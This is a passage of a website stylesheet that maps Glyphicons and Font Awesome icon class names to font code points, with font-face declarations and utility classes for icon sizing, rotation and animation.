.glyphicons-podium:before {content: "\E329";}
.glyphicons-soccer-ball:before {content: "\E330";}
.glyphicons-blog:before {content: "\E331";}
.glyphicons-dashboard:before {content: "\E332";}
.glyphicons-certificate:before {content: "\E333";}
.glyphicons-bell:before {content: "\E334";}
.glyphicons-candle:before {content: "\E335";}
.glyphicons-pushpin:before {content: "\E336";}
.glyphicons-iphone-shake:before {content: "\E337";}
.glyphicons-pin-flag:before {content: "\E338";}
.glyphicons-turtle:before {content: "\E339";}
.glyphicons-rabbit:before {content: "\E340";}
.glyphicons-globe:before {content: "\E341";}
.glyphicons-briefcase:before {content: "\E342";}
.glyphicons-hdd:before {content: "\E343";}
.glyphicons-thumbs-up:before {content: "\E344";}
.glyphicons-thumbs-down:before {content: "\E345";}
.glyphicons-hand-right:before {content: "\E346";}
.glyphicons-hand-left:before {content: "\E347";}
.glyphicons-hand-up:before {content: "\E348";}
.glyphicons-hand-down:before {content: "\E349";}
.glyphicons-fullscreen:before {content: "\E350";}
.glyphicons-shopping-bag:before {content: "\E351";}
.glyphicons-book-open:before {content: "\E352";}
.glyphicons-nameplate:before {content: "\E353";}
.glyphicons-nameplate-alt:before {content: "\E354";}
.glyphicons-vases:before {content: "\E355";}
.glyphicons-bullhorn:before {content: "\E356";}
.glyphicons-dumbbell:before {content: "\E357";}
.glyphicons-suitcase:before {content: "\E358";}
.glyphicons-file-import:before {content: "\E359";}
.glyphicons-file-export:before {content: "\E360";}
.glyphicons-bug:before {content: "\E361";}
.glyphicons-crown:before {content: "\E362";}
.glyphicons-smoking:before {content: "\E363";}
.glyphicons-cloud-download:before {content: "\E364";}
.glyphicons-cloud-upload:before {content: "\E365";}
.glyphicons-restart:before {content: "\E366";}
.glyphicons-security-camera:before {content: "\E367";}
.glyphicons-expand:before {content: "\E368";}
.glyphicons-collapse:before {content: "\E369";}
.glyphicons-collapse-top:before {content: "\E370";}
.glyphicons-globe-af:before {content: "\E371";}
.glyphicons-global:before {content: "\E372";}
.glyphicons-spray:before {content: "\E373";}
.glyphicons-nails:before {content: "\E374";}
.glyphicons-claw-hammer:before {content: "\E375";}
.glyphicons-classic-hammer:before {content: "\E376";}
.glyphicons-hand-saw:before {content: "\E377";}
.glyphicons-riflescope:before {content: "\E378";}
.glyphicons-electrical-socket-eu:before {content: "\E379";}
.glyphicons-electrical-socket-us:before {content: "\E380";}
.glyphicons-message-forward:before {content: "\E381";}
.glyphicons-coat-hanger:before {content: "\E382";}
.glyphicons-dress:before {content: "\E383";}
.glyphicons-bathrobe:before {content: "\E384";}
.glyphicons-shirt:before {content: "\E385";}
.glyphicons-underwear:before {content: "\E386";}
.glyphicons-log-in:before {content: "\E387";}
.glyphicons-log-out:before {content: "\E388";}
.glyphicons-exit:before {content: "\E389";}
.glyphicons-new-window-alt:before {content: "\E390";}
.glyphicons-video-sd:before {content: "\E391";}
.glyphicons-video-hd:before {content: "\E392";}
.glyphicons-subtitles:before {content: "\E393";}
.glyphicons-sound-stereo:before {content: "\E394";}
.glyphicons-sound-dolby:before {content: "\E395";}
.glyphicons-sound-5-1:before {content: "\E396";}
.glyphicons-sound-6-1:before {content: "\E397";}
.glyphicons-sound-7-1:before {content: "\E398";}
.glyphicons-copyright-mark:before {content: "\E399";}
.glyphicons-registration-mark:before {content: "\E400";}
.glyphicons-radar:before {content: "\E401";}
.glyphicons-skateboard:before {content: "\E402";}
.glyphicons-golf-course:before {content: "\E403";}
.glyphicons-sorting:before {content: "\E404";}
.glyphicons-sort-by-alphabet:before {content: "\E405";}
.glyphicons-sort-by-alphabet-alt:before {content: "\E406";}
.glyphicons-sort-by-order:before {content: "\E407";}
.glyphicons-sort-by-order-alt:before {content: "\E408";}
.glyphicons-sort-by-attributes:before {content: "\E409";}
.glyphicons-sort-by-attributes-alt:before {content: "\E410";}
.glyphicons-compressed:before {content: "\E411";}
.glyphicons-package:before {content: "\E412";}
.glyphicons-cloud-plus:before {content: "\E413";}
.glyphicons-cloud-minus:before {content: "\E414";}
.glyphicons-disk-save:before {content: "\E415";}
.glyphicons-disk-open:before {content: "\E416";}
.glyphicons-disk-saved:before {content: "\E417";}
.glyphicons-disk-remove:before {content: "\E418";}
.glyphicons-disk-import:before {content: "\E419";}
.glyphicons-disk-export:before {content: "\E420";}
.glyphicons-tower:before {content: "\E421";}
.glyphicons-send:before {content: "\E422";}
.glyphicons-git-branch:before {content: "\E423";}
.glyphicons-git-create:before {content: "\E424";}
.glyphicons-git-private:before {content: "\E425";}
.glyphicons-git-delete:before {content: "\E426";}
.glyphicons-git-merge:before {content: "\E427";}
.glyphicons-git-pull-request:before {content: "\E428";}
.glyphicons-git-compare:before {content: "\E429";}
.glyphicons-git-commit:before {content: "\E430";}
.glyphicons-construction-cone:before {content: "\E431";}
.glyphicons-shoe-steps:before {content: "\E432";}
.glyphicons-plus:before {content: "\002B";}
.glyphicons-minus:before {content: "\2212";}
.glyphicons-redo:before {content: "\E435";}
.glyphicons-undo:before {content: "\E436";}
.glyphicons-golf:before {content: "\E437";}
.glyphicons-hockey:before {content: "\E438";}
.glyphicons-pipe:before {content: "\E439";}
.glyphicons-wrench:before {content: "\E440";}
.glyphicons-folder-closed:before {content: "\E441";}
.glyphicons-phone-alt:before {content: "\E442";}
.glyphicons-earphone:before {content: "\E443";}
.glyphicons-floppy-disk:before {content: "\E444";}
.glyphicons-floppy-saved:before {content: "\E445";}
.glyphicons-floppy-remove:before {content: "\E446";}
.glyphicons-floppy-save:before {content: "\E447";}
.glyphicons-floppy-open:before {content: "\E448";}
.glyphicons-translate:before {content: "\E449";}
.glyphicons-fax:before {content: "\E450";}
.glyphicons-factory:before {content: "\E451";}
.glyphicons-shop-window:before {content: "\E452";}
.glyphicons-shop:before {content: "\E453";}
.glyphicons-kiosk:before {content: "\E454";}
.glyphicons-kiosk-wheels:before {content: "\E455";}
.glyphicons-kiosk-light:before {content: "\E456";}
.glyphicons-kiosk-food:before {content: "\E457";}
.glyphicons-transfer:before {content: "\E458";}
.glyphicons-money:before {content: "\E459";}
.glyphicons-header:before {content: "\E460";}
.glyphicons-blacksmith:before {content: "\E461";}
.glyphicons-saw-blade:before {content: "\E462";}
.glyphicons-basketball:before {content: "\E463";}
.glyphicons-server:before {content: "\E464";}
.glyphicons-server-plus:before {content: "\E465";}
.glyphicons-server-minus:before {content: "\E466";}
.glyphicons-server-ban:before {content: "\E467";}
.glyphicons-server-flag:before {content: "\E468";}
.glyphicons-server-lock:before {content: "\E469";}
.glyphicons-server-new:before {content: "\E470";}
.glyphicons-charging-station:before {content: "\F471";}
.glyphicons-gas-station:before {content: "\E472";}
.glyphicons-target:before {content: "\E473";}
.glyphicons-bed-alt:before {content: "\E474";}
.glyphicons-mosquito-net:before {content: "\E475";}
.glyphicons-dining-set:before {content: "\E476";}
.glyphicons-plate-of-food:before {content: "\E477";}
.glyphicons-hygiene-kit:before {content: "\E478";}
.glyphicons-blackboard:before {content: "\E479";}
.glyphicons-marriage:before {content: "\E480";}
.glyphicons-bucket:before {content: "\E481";}
.glyphicons-none-color-swatch:before {content: "\E482";}
.glyphicons-bring-forward:before {content: "\E483";}
.glyphicons-bring-to-front:before {content: "\E484";}
.glyphicons-send-backward:before {content: "\E485";}
.glyphicons-send-to-back:before {content: "\E486";}
.glyphicons-fit-frame-to-image:before {content: "\E487";}
.glyphicons-fit-image-to-frame:before {content: "\E488";}
.glyphicons-multiple-displays:before {content: "\E489";}
.glyphicons-handshake:before {content: "\E490";}
.glyphicons-child:before {content: "\E491";}
.glyphicons-baby-formula:before {content: "\E492";}
.glyphicons-medicine:before {content: "\E493";}
.glyphicons-atv-vehicle:before {content: "\E494";}
.glyphicons-motorcycle:before {content: "\E495";}
.glyphicons-bed:before {content: "\E496";}
.glyphicons-tent:before {content: "\26FA";}
.glyphicons-glasses:before {content: "\E498";}
.glyphicons-sunglasses:before {content: "\E499";}
.glyphicons-family:before {content: "\E500";}
.glyphicons-education:before {content: "\E501";}
.glyphicons-shoes:before {content: "\E502";}
.glyphicons-map:before {content: "\E503";}
.glyphicons-cd:before {content: "\E504";}
.glyphicons-alert:before {content: "\E505";}
.glyphicons-piggy-bank:before {content: "\E506";}
.glyphicons-star-half:before {content: "\E507";}
.glyphicons-cluster:before {content: "\E508";}
.glyphicons-flowchart:before {content: "\E509";}
.glyphicons-commodities:before {content: "\E510";}
.glyphicons-duplicate:before {content: "\E511";}
.glyphicons-copy:before {content: "\E512";}
.glyphicons-paste:before {content: "\E513";}
.glyphicons-bath-bathtub:before {content: "\E514";}
.glyphicons-bath-shower:before {content: "\E515";}
.glyphicons-shower:before {content: "\1F6BF";}
.glyphicons-menu-hamburger:before {content: "\E517";}
.glyphicons-option-vertical:before {content: "\E518";}
.glyphicons-option-horizontal:before {content: "\E519";}
.glyphicons-currency-conversion:before {content: "\E520";}
.glyphicons-user-ban:before {content: "\E521";}
.glyphicons-user-lock:before {content: "\E522";}
.glyphicons-user-flag:before {content: "\E523";}
.glyphicons-user-asterisk:before {content: "\E524";}
.glyphicons-user-alert:before {content: "\E525";}
.glyphicons-user-key:before {content: "\E526";}
.glyphicons-user-conversation:before {content: "\E527";}
.glyphicons-database:before {content: "\E528";}
.glyphicons-database-search:before {content: "\E529";}
.glyphicons-list-alt:before {content: "\E530";}
.glyphicons-hazard-sign:before {content: "\E531";}
.glyphicons-hazard:before {content: "\E532";}
.glyphicons-stop-sign:before {content: "\E533";}
.glyphicons-lab:before {content: "\E534";}
.glyphicons-lab-alt:before {content: "\E535";}
.glyphicons-ice-cream:before {content: "\E536";}
.glyphicons-ice-lolly:before {content: "\E537";}
.glyphicons-ice-lolly-tasted:before {content: "\E538";}
.glyphicons-invoice:before {content: "\E539";}
.glyphicons-cart-tick:before {content: "\E540";}
.glyphicons-hourglass:before {content: "\231B";}
.glyphicons-cat:before {content: "\1F408";}
.glyphicons-lamp:before {content: "\E543";}
.glyphicons-scale-classic:before {content: "\E544";}
.glyphicons-eye-plus:before {content: "\E545";}
.glyphicons-eye-minus:before {content: "\E546";}
.glyphicons-quote:before {content: "\E547";}
.glyphicons-bitcoin:before {content: "\E548";}
.glyphicons-yen:before {content: "\00A5";}
.glyphicons-ruble:before {content: "\20BD";}
.glyphicons-erase:before {content: "\E551";}
.glyphicons-podcast:before {content: "\E552";}
.glyphicons-firework:before {content: "\E553";}
.glyphicons-scale:before {content: "\E554";}
.glyphicons-king:before {content: "\E555";}
.glyphicons-queen:before {content: "\E556";}
.glyphicons-pawn:before {content: "\E557";}
.glyphicons-bishop:before {content: "\E558";}
.glyphicons-knight:before {content: "\E559";}
.glyphicons-mic-mute:before {content: "\E560";}
.glyphicons-voicemail:before {content: "\E561";}
.glyphicons-paragraph:before {content: "\00B6";}
.glyphicons-person-walking:before {content: "\E563";}
.glyphicons-person-wheelchair:before {content: "\E564";}
.glyphicons-underground:before {content: "\E565";}
.glyphicons-car-hov:before {content: "\E566";}
.glyphicons-car-rental:before {content: "\E567";}
.glyphicons-transport:before {content: "\E568";}
.glyphicons-taxi:before {content: "\1F695";}
.glyphicons-ice-cream-no:before {content: "\E570";}
.glyphicons-uk-rat-u:before {content: "\E571";}
.glyphicons-uk-rat-pg:before {content: "\E572";}
.glyphicons-uk-rat-12a:before {content: "\E573";}
.glyphicons-uk-rat-12:before {content: "\E574";}
.glyphicons-uk-rat-15:before {content: "\E575";}
.glyphicons-uk-rat-18:before {content: "\E576";}
.glyphicons-uk-rat-r18:before {content: "\E577";}
.glyphicons-tv:before {content: "\E578";}
.glyphicons-sms:before {content: "\E579";}
.glyphicons-mms:before {content: "\E580";}
.glyphicons-us-rat-g:before {content: "\E581";}
.glyphicons-us-rat-pg:before {content: "\E582";}
.glyphicons-us-rat-pg-13:before {content: "\E583";}
.glyphicons-us-rat-restricted:before {content: "\E584";}
.glyphicons-us-rat-no-one-17:before {content: "\E585";}
.glyphicons-equalizer:before {content: "\E586";}
.glyphicons-speakers:before {content: "\E587";}
.glyphicons-remote-control:before {content: "\E588";}
.glyphicons-remote-control-tv:before {content: "\E589";}
.glyphicons-shredder:before {content: "\E590";}
.glyphicons-folder-heart:before {content: "\E591";}
.glyphicons-person-running:before {content: "\E592";}
.glyphicons-person:before {content: "\E593";}
.glyphicons-voice:before {content: "\E594";}
.glyphicons-stethoscope:before {content: "\E595";}
.glyphicons-hotspot:before {content: "\E596";}
.glyphicons-activity:before {content: "\E597";}
.glyphicons-watch:before {content: "\231A";}
.glyphicons-scissors-alt:before {content: "\E599";}
.glyphicons-car-wheel:before {content: "\E600";}
.glyphicons-chevron-up:before {content: "\E601";}
.glyphicons-chevron-down:before {content: "\E602";}
.glyphicons-superscript:before {content: "\E603";}
.glyphicons-subscript:before {content: "\E604";}
.glyphicons-text-size:before {content: "\E605";}
.glyphicons-text-color:before {content: "\E606";}
.glyphicons-text-background:before {content: "\E607";}
.glyphicons-modal-window:before {content: "\E608";}
.glyphicons-newspaper:before {content: "\1F4F0";}
.glyphicons-tractor:before {content: "\1F69C";}

/*font asesome*/

@font-face {
	font-family: 'FontAwesome';
	src: url('../images/fonts/fontawesome-webfont.eot?v=4.7.0');
	src: url('../images/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
		url('../images/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
		url('../images/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
		url('../images/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
		url('../images/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.espcms_icon_fa {
	display: inline-block;
	font-family: 'FontAwesome','Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;

}
.espcms_icon_fa-14 {font-size:14px;}

.espcms_icon_fa-1x {font-size: 1.4em;}
.espcms_icon_fa-2x {font-size: 2em;}
.espcms_icon_fa-3x {font-size: 3em;}
.espcms_icon_fa-4x {font-size: 4em;}
.espcms_icon_fa-5x {font-size: 5em;}
.espcms_icon_fa-fw {width: 1.28571429em;text-align: center;}
.espcms_icon_fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.espcms_icon_fa-ul > li {position: relative;}
.espcms_icon_fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: 0.14285714em;text-align: center;}
.espcms_icon_fa-li.espcms_icon_fa-lg {left: -1.85714286em;}
.espcms_icon_fa-border {padding: .2em .25em .15em;border: solid 0.08em #eeeeee;border-radius: .1em;}
.espcms_icon_fa-pull-left {float: left;}
.espcms_icon_fa-pull-right {float: right;}
.espcms_icon_fa.espcms_icon_fa-pull-left {margin-right: .3em;}
.espcms_icon_fa.espcms_icon_fa-pull-right {margin-left: .3em;}
/* Deprecated as of 4.4.0 */
.espcms_icon_fa.pull-left {margin-right: .3em;}
.espcms_icon_fa.pull-right {margin-left: .3em;}
.espcms_icon_fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.espcms_icon_fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
			    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
		    100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}
}
.espcms_icon_fa-rotate-90 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.espcms_icon_fa-rotate-180 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.espcms_icon_fa-rotate-270 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.espcms_icon_fa-flip-horizontal {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1);}
.espcms_icon_fa-flip-vertical {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1);}
:root .espcms_icon_fa-rotate-90,
:root .espcms_icon_fa-rotate-180,
:root .espcms_icon_fa-rotate-270,
:root .espcms_icon_fa-flip-horizontal,
:root .espcms_icon_fa-flip-vertical {filter: none;}
.espcms_icon_fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.espcms_icon_fa-stack-1x,
.espcms_icon_fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.espcms_icon_fa-stack-1x {line-height: inherit;}
.espcms_icon_fa-stack-2x {font-size: 2em;}
.espcms_icon_fa-inverse {color: #ffffff;}


.espcms_icon_fa-glass:before {content: "\f000";}
.espcms_icon_fa-music:before {content: "\f001";}
.espcms_icon_fa-search:before {content: "\f002";}
.espcms_icon_fa-envelope-o:before {content: "\f003";}
.espcms_icon_fa-heart:before {content: "\f004";}
.espcms_icon_fa-star:before {content: "\f005";}
.espcms_icon_fa-star-o:before {content: "\f006";}
.espcms_icon_fa-user:before {content: "\f007";}
.espcms_icon_fa-film:before {content: "\f008";}
.espcms_icon_fa-th-large:before {content: "\f009";}
.espcms_icon_fa-th:before {content: "\f00a";}
.espcms_icon_fa-th-list:before {content: "\f00b";}
.espcms_icon_fa-check:before {content: "\f00c";}
.espcms_icon_fa-remove:before,
.espcms_icon_fa-close:before,
.espcms_icon_fa-times:before {content: "\f00d";}
.espcms_icon_fa-search-plus:before {content: "\f00e";}
.espcms_icon_fa-search-minus:before {content: "\f010";}
.espcms_icon_fa-power-off:before {content: "\f011";}
.espcms_icon_fa-signal:before {content: "\f012";}
.espcms_icon_fa-gear:before,
.espcms_icon_fa-cog:before {content: "\f013";}
.espcms_icon_fa-trash-o:before {content: "\f014";}
.espcms_icon_fa-home:before {content: "\f015";}
.espcms_icon_fa-file-o:before {content: "\f016";}
.espcms_icon_fa-clock-o:before {content: "\f017";}
.espcms_icon_fa-road:before {content: "\f018";}
.espcms_icon_fa-download:before {content: "\f019";}
.espcms_icon_fa-arrow-circle-o-down:before {content: "\f01a";}
.espcms_icon_fa-arrow-circle-o-up:before {content: "\f01b";}
.espcms_icon_fa-inbox:before {content: "\f01c";}
.espcms_icon_fa-play-circle-o:before {content: "\f01d";}
.espcms_icon_fa-rotate-right:before,
.espcms_icon_fa-repeat:before {content: "\f01e";}
.espcms_icon_fa-refresh:before {content: "\f021";}
.espcms_icon_fa-list-alt:before {content: "\f022";}
.espcms_icon_fa-lock:before {content: "\f023";}
.espcms_icon_fa-flag:before {content: "\f024";}
.espcms_icon_fa-headphones:before {content: "\f025";}
.espcms_icon_fa-volume-off:before {content: "\f026";}
.espcms_icon_fa-volume-down:before {content: "\f027";}
.espcms_icon_fa-volume-up:before {content: "\f028";}
.espcms_icon_fa-qrcode:before {content: "\f029";}
.espcms_icon_fa-barcode:before {content: "\f02a";}
.espcms_icon_fa-tag:before {content: "\f02b";}
.espcms_icon_fa-tags:before {content: "\f02c";}
.espcms_icon_fa-book:before {content: "\f02d";}
.espcms_icon_fa-bookmark:before {content: "\f02e";}
.espcms_icon_fa-print:before {content: "\f02f";}
.espcms_icon_fa-camera:before {content: "\f030";}
.espcms_icon_fa-font:before {content: "\f031";}
.espcms_icon_fa-bold:before {content: "\f032";}
.espcms_icon_fa-italic:before {content: "\f033";}
.espcms_icon_fa-text-height:before {content: "\f034";}
.espcms_icon_fa-text-width:before {content: "\f035";}
.espcms_icon_fa-align-left:before {content: "\f036";}
.espcms_icon_fa-align-center:before {content: "\f037";}
.espcms_icon_fa-align-right:before {content: "\f038";}
.espcms_icon_fa-align-justify:before {content: "\f039";}
.espcms_icon_fa-list:before {content: "\f03a";}
.espcms_icon_fa-dedent:before,
.espcms_icon_fa-outdent:before {content: "\f03b";}
.espcms_icon_fa-indent:before {content: "\f03c";}
.espcms_icon_fa-video-camera:before {content: "\f03d";}
.espcms_icon_fa-photo:before,
.espcms_icon_fa-image:before,
.espcms_icon_fa-picture-o:before {content: "\f03e";}
.espcms_icon_fa-pencil:before {content: "\f040";}
.espcms_icon_fa-map-marker:before {content: "\f041";}
.espcms_icon_fa-adjust:before {content: "\f042";}
.espcms_icon_fa-tint:before {content: "\f043";}
.espcms_icon_fa-edit:before,
.espcms_icon_fa-pencil-square-o:before {content: "\f044";}
.espcms_icon_fa-share-square-o:before {content: "\f045";}
.espcms_icon_fa-check-square-o:before {content: "\f046";}
.espcms_icon_fa-arrows:before {content: "\f047";}
.espcms_icon_fa-step-backward:before {content: "\f048";}
.espcms_icon_fa-fast-backward:before {content: "\f049";}
.espcms_icon_fa-backward:before {content: "\f04a";}
.espcms_icon_fa-play:before {content: "\f04b";}
.espcms_icon_fa-pause:before {content: "\f04c";}
.espcms_icon_fa-stop:before {content: "\f04d";}
.espcms_icon_fa-forward:before {content: "\f04e";}
.espcms_icon_fa-fast-forward:before {content: "\f050";}
.espcms_icon_fa-step-forward:before {content: "\f051";}
.espcms_icon_fa-eject:before {content: "\f052";}
.espcms_icon_fa-chevron-left:before {content: "\f053";}
.espcms_icon_fa-chevron-right:before {content: "\f054";}
.espcms_icon_fa-plus-circle:before {content: "\f055";}
.espcms_icon_fa-minus-circle:before {content: "\f056";}
.espcms_icon_fa-times-circle:before {content: "\f057";}
.espcms_icon_fa-check-circle:before {content: "\f058";}
.espcms_icon_fa-question-circle:before {content: "\f059";}
.espcms_icon_fa-info-circle:before {content: "\f05a";}
.espcms_icon_fa-crosshairs:before {content: "\f05b";}
.espcms_icon_fa-times-circle-o:before {content: "\f05c";}
.espcms_icon_fa-check-circle-o:before {content: "\f05d";}
.espcms_icon_fa-ban:before {content: "\f05e";}
.espcms_icon_fa-arrow-left:before {content: "\f060";}
.espcms_icon_fa-arrow-right:before {content: "\f061";}
.espcms_icon_fa-arrow-up:before {content: "\f062";}
.espcms_icon_fa-arrow-down:before {content: "\f063";}
.espcms_icon_fa-mail-forward:before,
.espcms_icon_fa-share:before {content: "\f064";}
.espcms_icon_fa-expand:before {content: "\f065";}
.espcms_icon_fa-compress:before {content: "\f066";}
.espcms_icon_fa-plus:before {content: "\f067";}
.espcms_icon_fa-minus:before {content: "\f068";}
.espcms_icon_fa-asterisk:before {content: "\f069";}
.espcms_icon_fa-exclamation-circle:before {content: "\f06a";}
.espcms_icon_fa-gift:before {content: "\f06b";}
.espcms_icon_fa-leaf:before {content: "\f06c";}
.espcms_icon_fa-fire:before {content: "\f06d";}
.espcms_icon_fa-eye:before {content: "\f06e";}
.espcms_icon_fa-eye-slash:before {content: "\f070";}
.espcms_icon_fa-warning:before,
.espcms_icon_fa-exclamation-triangle:before {content: "\f071";}
.espcms_icon_fa-plane:before {content: "\f072";}
.espcms_icon_fa-calendar:before {content: "\f073";}
.espcms_icon_fa-random:before {content: "\f074";}
.espcms_icon_fa-comment:before {content: "\f075";}
.espcms_icon_fa-magnet:before {content: "\f076";}
.espcms_icon_fa-chevron-up:before {content: "\f077";}
.espcms_icon_fa-chevron-down:before {content: "\f078";}
.espcms_icon_fa-retweet:before {content: "\f079";}
.espcms_icon_fa-shopping-cart:before {content: "\f07a";}
.espcms_icon_fa-folder:before {content: "\f07b";}
.espcms_icon_fa-folder-open:before {content: "\f07c";}
.espcms_icon_fa-arrows-v:before {content: "\f07d";}
.espcms_icon_fa-arrows-h:before {content: "\f07e";}
.espcms_icon_fa-bar-chart-o:before,
.espcms_icon_fa-bar-chart:before {content: "\f080";}
.espcms_icon_fa-twitter-square:before {content: "\f081";}
.espcms_icon_fa-facebook-square:before {content: "\f082";}
.espcms_icon_fa-camera-retro:before {content: "\f083";}
.espcms_icon_fa-key:before {content: "\f084";}
.espcms_icon_fa-gears:before,
.espcms_icon_fa-cogs:before {content: "\f085";}
.espcms_icon_fa-comments:before {content: "\f086";}
.espcms_icon_fa-thumbs-o-up:before {content: "\f087";}
.espcms_icon_fa-thumbs-o-down:before {content: "\f088";}
.espcms_icon_fa-star-half:before {content: "\f089";}
.espcms_icon_fa-heart-o:before {content: "\f08a";}
.espcms_icon_fa-sign-out:before {content: "\f08b";}
.espcms_icon_fa-linkedin-square:before {content: "\f08c";}
.espcms_icon_fa-thumb-tack:before {content: "\f08d";}
.espcms_icon_fa-external-link:before {content: "\f08e";}
.espcms_icon_fa-sign-in:before {content: "\f090";}
.espcms_icon_fa-trophy:before {content: "\f091";}
.espcms_icon_fa-github-square:before {content: "\f092";}
.espcms_icon_fa-upload:before {content: "\f093";}
.espcms_icon_fa-lemon-o:before {content: "\f094";}
.espcms_icon_fa-phone:before {content: "\f095";}
.espcms_icon_fa-square-o:before {content: "\f096";}
.espcms_icon_fa-bookmark-o:before {content: "\f097";}
.espcms_icon_fa-phone-square:before {content: "\f098";}
.espcms_icon_fa-twitter:before {content: "\f099";}
.espcms_icon_fa-facebook-f:before,
.espcms_icon_fa-facebook:before {content: "\f09a";}
.espcms_icon_fa-github:before {content: "\f09b";}
.espcms_icon_fa-unlock:before {content: "\f09c";}
.espcms_icon_fa-credit-card:before {content: "\f09d";}
.espcms_icon_fa-feed:before,
.espcms_icon_fa-rss:before {content: "\f09e";}
.espcms_icon_fa-hdd-o:before {content: "\f0a0";}
.espcms_icon_fa-bullhorn:before {content: "\f0a1";}
.espcms_icon_fa-bell:before {content: "\f0f3";}
.espcms_icon_fa-certificate:before {content: "\f0a3";}
.espcms_icon_fa-hand-o-right:before {content: "\f0a4";}
.espcms_icon_fa-hand-o-left:before {content: "\f0a5";}
.espcms_icon_fa-hand-o-up:before {content: "\f0a6";}
.espcms_icon_fa-hand-o-down:before {content: "\f0a7";}
.espcms_icon_fa-arrow-circle-left:before {content: "\f0a8";}
.espcms_icon_fa-arrow-circle-right:before {content: "\f0a9";}
.espcms_icon_fa-arrow-circle-up:before {content: "\f0aa";}
.espcms_icon_fa-arrow-circle-down:before {content: "\f0ab";}
.espcms_icon_fa-globe:before {content: "\f0ac";}
.espcms_icon_fa-wrench:before {content: "\f0ad";}
.espcms_icon_fa-tasks:before {content: "\f0ae";}
.espcms_icon_fa-filter:before {content: "\f0b0";}
.espcms_icon_fa-briefcase:before {content: "\f0b1";}
.espcms_icon_fa-arrows-alt:before {content: "\f0b2";}
.espcms_icon_fa-group:before,
.espcms_icon_fa-users:before {content: "\f0c0";}
.espcms_icon_fa-chain:before,
.espcms_icon_fa-link:before {content: "\f0c1";}
.espcms_icon_fa-cloud:before {content: "\f0c2";}
.espcms_icon_fa-flask:before {content: "\f0c3";}
.espcms_icon_fa-cut:before,
.espcms_icon_fa-scissors:before {content: "\f0c4";}
.espcms_icon_fa-copy:before,
.espcms_icon_fa-files-o:before {content: "\f0c5";}
.espcms_icon_fa-paperclip:before {content: "\f0c6";}
.espcms_icon_fa-save:before,
.espcms_icon_fa-floppy-o:before {content: "\f0c7";}
.espcms_icon_fa-square:before {content: "\f0c8";}
.espcms_icon_fa-navicon:before,
.espcms_icon_fa-reorder:before,
.espcms_icon_fa-bars:before {content: "\f0c9";}
.espcms_icon_fa-list-ul:before {content: "\f0ca";}
.espcms_icon_fa-list-ol:before {content: "\f0cb";}
.espcms_icon_fa-strikethrough:before {content: "\f0cc";}
.espcms_icon_fa-underline:before {content: "\f0cd";}
.espcms_icon_fa-table:before {content: "\f0ce";}
.espcms_icon_fa-magic:before {content: "\f0d0";}
.espcms_icon_fa-truck:before {content: "\f0d1";}
.espcms_icon_fa-pinterest:before {content: "\f0d2";}
.espcms_icon_fa-pinterest-square:before {content: "\f0d3";}
.espcms_icon_fa-google-plus-square:before {content: "\f0d4";}
.espcms_icon_fa-google-plus:before {content: "\f0d5";}
.espcms_icon_fa-money:before {content: "\f0d6";}
.espcms_icon_fa-caret-down:before {content: "\f0d7";}
.espcms_icon_fa-caret-up:before {content: "\f0d8";}
.espcms_icon_fa-caret-left:before {content: "\f0d9";}
.espcms_icon_fa-caret-right:before {content: "\f0da";}
.espcms_icon_fa-columns:before {content: "\f0db";}
.espcms_icon_fa-unsorted:before,
.espcms_icon_fa-sort:before {content: "\f0dc";}
.espcms_icon_fa-sort-down:before,
.espcms_icon_fa-sort-desc:before {content: "\f0dd";}
.espcms_icon_fa-sort-up:before,
.espcms_icon_fa-sort-asc:before {content: "\f0de";}
.espcms_icon_fa-envelope:before {content: "\f0e0";}
.espcms_icon_fa-linkedin:before {content: "\f0e1";}
.espcms_icon_fa-rotate-left:before,
.espcms_icon_fa-undo:before {content: "\f0e2";}
.espcms_icon_fa-legal:before,
.espcms_icon_fa-gavel:before {content: "\f0e3";}
.espcms_icon_fa-dashboard:before,
.espcms_icon_fa-tachometer:before {content: "\f0e4";}
.espcms_icon_fa-comment-o:before {content: "\f0e5";}
.espcms_icon_fa-comments-o:before {content: "\f0e6";}
.espcms_icon_fa-flash:before,
.espcms_icon_fa-bolt:before {content: "\f0e7";}
.espcms_icon_fa-sitemap:before {content: "\f0e8";}
.espcms_icon_fa-umbrella:before {content: "\f0e9";}
.espcms_icon_fa-paste:before,
.espcms_icon_fa-clipboard:before {content: "\f0ea";}
.espcms_icon_fa-lightbulb-o:before {content: "\f0eb";}
.espcms_icon_fa-exchange:before {content: "\f0ec";}
.espcms_icon_fa-cloud-download:before {content: "\f0ed";}
